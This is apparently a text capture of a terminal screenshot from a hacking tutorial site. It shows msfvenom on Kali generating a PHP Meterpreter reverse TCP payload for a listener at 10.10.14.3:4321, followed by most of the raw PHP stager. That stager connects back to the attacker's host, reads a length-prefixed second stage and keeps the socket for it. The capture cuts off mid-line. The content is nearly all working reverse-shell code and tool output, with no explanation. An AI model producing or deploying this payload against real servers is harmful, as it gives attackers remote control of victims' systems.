 root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.14.3 lport=4321
 -f raw
/usr/share/metasploit-framework/lib/msf/core/opt.rb:55: warning: constant OpenSS
L::SSL::SSLContext::METHODS is deprecated
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1111 bytes
www.hackingarticles.in
/*<?php /**/ error_reporting(0); $ip = '10.10.14.3'; $port = 4321; if (($f = 'st
ream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_ty
pe = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip
, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable
($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip,
$port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no sock
et funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $
len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if
 (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while
(strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-str
len($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; }
 } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_l